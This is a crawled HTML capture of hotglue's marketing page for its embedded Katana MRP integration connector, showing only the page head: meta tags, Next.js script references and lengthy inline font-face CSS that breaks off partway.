

--- FILE ---
content_type: text/html
request_url: https://qa.hotglue.xyz/connectors/katana
body_size: 14919
content:
<!DOCTYPE html><html lang="en-US"><head><link rel="preconnect" href="https://fonts.gstatic.com"/><link rel="preload" as="style" data-href="https://fonts.googleapis.com/css?family=Baloo&amp;display=swap"/><link rel="preload" as="style" data-href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700&amp;display=swap"/><link rel="preload" as="style" href="https://fonts.googleapis.com/icon?family=Material+Icons|Material+Icons+Outilined"/><link rel="preload" as="style" data-href="https://fonts.googleapis.com/css?family=Nunito:300,400,600,700,800&amp;display=swap"/><link rel="stylesheet" media="print" data-href="https://fonts.googleapis.com/css?family=Baloo&amp;display=swap"/><link rel="stylesheet" media="print" data-href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700&amp;display=swap"/><link rel="stylesheet" media="print" href="https://fonts.googleapis.com/icon?family=Material+Icons|Material+Icons+Outilined"/><link rel="stylesheet" media="print" data-href="https://fonts.googleapis.com/css?family=Nunito:300,400,600,700,800&amp;display=swap"/><noscript><link rel="stylesheet" data-href="https://fonts.googleapis.com/css?family=Baloo&amp;display=swap"/><link rel="stylesheet" data-href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700&amp;display=swap"/><link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons|Material+Icons+Outilined"/><link rel="stylesheet" data-href="https://fonts.googleapis.com/css?family=Nunito:300,400,600,700,800&amp;display=swap"/></noscript><link rel="stylesheet" data-href="https://fonts.googleapis.com/css?family=Baloo&amp;display=swap"/><link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons|Material+Icons+Outilined"/><link rel="stylesheet" data-href="https://fonts.googleapis.com/css?family=Nunito:300,400,600,700,800&amp;display=swap"/><link rel="stylesheet" data-href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700&amp;display=swap"/><link rel="stylesheet" data-href="https://fonts.googleapis.com/css2?family=Source+Code+Pro:wght@400;600&amp;display=swap"/><link rel="stylesheet" data-href="https://fonts.googleapis.com/css?family=Baloo&amp;display=swap"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name="viewport" content="width=device-width"/><meta charSet="utf-8"/><meta property="og:locale" content="en-US"/><meta name="keywords" content="hotglue,ipaas,integration,saas,etl,elt,embeddable,embedded,python,data,transformation,manipulation"/><link rel="shortcut icon" type="image/png" href="https://hotglue.com/favicon.ico"/><link rel="manifest" href="https://hotglue.com/manifest.json"/><meta property="og:image" content="https://hotglue.com/hotglue.png"/><script async="" type="text/javascript" src="/js/aos.js"></script><title>Embedded Katana MRP Integration | hotglue</title><meta name="title" content="Embedded Katana MRP Integration | hotglue"/><meta name="description" content="Enable users to connect their Katana MRP data to your product in minutes, without querying the Katana MRP API yourself."/><meta property="og:type" content="website"/><meta property="og:url" content="https://hotglue.com/connectors"/><meta property="og:site_name" content="hotglue"/><meta property="og:image" content="https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/katana.png"/><meta property="og:description" content="Enable users to connect their Katana MRP data to your product in minutes, without querying the Katana MRP API yourself."/><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="@hotgluexyz"/><meta name="twitter:title" content="Embedded Katana MRP Integration | hotglue"/><meta name="twitter:description" content="Enable users to connect their Katana MRP data to your product in minutes, without querying the Katana MRP API yourself."/><meta name="next-head-count" content="20"/><link rel="preload" href="/_next/static/css/c46673d89ab70c05a18d.css" as="style"/><link rel="stylesheet" href="/_next/static/css/c46673d89ab70c05a18d.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-a40ef1678bae11e696dba45124eadd70.js"></script><script src="/_next/static/chunks/webpack-cc4e14b86dc2406e3ac7.js" defer=""></script><script src="/_next/static/chunks/framework-8651d8ae9de69972141c.js" defer=""></script><script src="/_next/static/chunks/main-1a56167a7d84b685d452.js" defer=""></script><script src="/_next/static/chunks/pages/_app-5f0da38def0471891568.js" defer=""></script><script src="/_next/static/chunks/68b12c29-f52dae965e506187a0cb.js" defer=""></script><script src="/_next/static/chunks/29107295-1eebf4b814dde3c8f764.js" defer=""></script><script src="/_next/static/chunks/35412976-89712f08d957cdcef893.js" defer=""></script><script src="/_next/static/chunks/4a85d0ea-df72ec299f90bafc3903.js" defer=""></script><script src="/_next/static/chunks/3f06fcd6-87d0d19544f995d349cd.js" defer=""></script><script src="/_next/static/chunks/commons-0c4b5b9fdb758741c93a.js" defer=""></script><script src="/_next/static/chunks/2766-651bae015638f5714ec1.js" defer=""></script><script src="/_next/static/chunks/5675-c5f99e657f45f2c03f0e.js" defer=""></script><script src="/_next/static/chunks/23-9d089f4e279d700997ad.js" defer=""></script><script src="/_next/static/chunks/7447-98ab3ea20e7c06352091.js" defer=""></script><script src="/_next/static/chunks/8512-b0c1b4ad00ef1d401634.js" defer=""></script><script src="/_next/static/chunks/2103-deaf2cd6e2e29abc8d02.js" defer=""></script><script src="/_next/static/chunks/7076-9de83a91f10cee7cff8b.js" defer=""></script><script src="/_next/static/chunks/9944-e69d4209ca2ad9e3d219.js" defer=""></script><script src="/_next/static/chunks/4808-2b482b4796c6c487cee8.js" defer=""></script><script src="/_next/static/chunks/8951-118c95137ac1ac61dd30.js" defer=""></script><script src="/_next/static/chunks/4498-bcde580b15b8118ec0f8.js" defer=""></script><script src="/_next/static/chunks/400-8a9ca333bab8ddd270f1.js" defer=""></script><script src="/_next/static/chunks/9751-b15de396a6b65b54a6df.js" defer=""></script><script src="/_next/static/chunks/8666-f2296bd78863a43fa341.js" defer=""></script><script src="/_next/static/chunks/pages/connectors/%5Btap%5D-e817cfe87668a5d3dd17.js" defer=""></script><script src="/_next/static/MQV3DFXqhTkANL8I4GPWY/_buildManifest.js" defer=""></script><script src="/_next/static/MQV3DFXqhTkANL8I4GPWY/_ssgManifest.js" defer=""></script><style data-href="https://fonts.googleapis.com/css?family=Baloo&display=swap">@font-face{font-family:'Baloo';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=6xKhdSpJJ92I9MWPCmg&skey=909b6264e020bb06&v=v14) format('woff')}@font-face{font-family:'Baloo';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo/v14/6xKhdSpJJ92I9MWOCm7bLnwIcOM.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:'Baloo';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo/v14/6xKhdSpJJ92I9MWACm7bLnwIcOM.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Baloo';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo/v14/6xKhdSpJJ92I9MWBCm7bLnwIcOM.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Baloo';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo/v14/6xKhdSpJJ92I9MWPCm7bLnwI.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style><style data-href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700&display=swap">@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabVmUiAw&skey=a0a0114a1dcab3ac&v=v50) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAw&skey=a0a0114a1dcab3ac&v=v50) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bVmUiAw&skey=a0a0114a1dcab3ac&v=v50) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmUiAw&skey=a0a0114a1dcab3ac&v=v50) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1